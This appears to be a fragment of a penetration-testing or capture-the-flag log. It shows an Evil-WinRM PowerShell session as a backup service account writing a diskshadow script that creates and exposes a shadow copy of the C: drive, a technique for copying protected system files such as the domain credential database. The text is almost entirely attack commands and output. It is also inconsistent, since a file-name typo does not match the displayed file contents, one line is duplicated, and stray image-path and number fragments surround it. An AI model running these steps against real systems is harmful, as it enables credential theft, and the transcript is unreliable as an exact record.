 *Evil-WinRM* PS C:\Users\svc_backup\Documents>
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo '#Diskshadow script file' > taskt.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo 'set verbose on' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo 'set metadata C:\Windows\Temp\meta.cab' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo 'set context clientaccessible' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo 'begin backup' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo 'add volume C: alias cdrive' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo 'create' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo 'expose %cdrive% F:' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo 'end backup' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo '#End of script' >> task.txt
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
*Evil-WinRM* PS C:\Users\svc_backup\Documents> type task.txt
#Diskshadow script file
set verbose on
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
begin backup
add volume C: alias cdrive
create
expose %cdrive% F:
end backup
#End of script
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
24
ALWAYS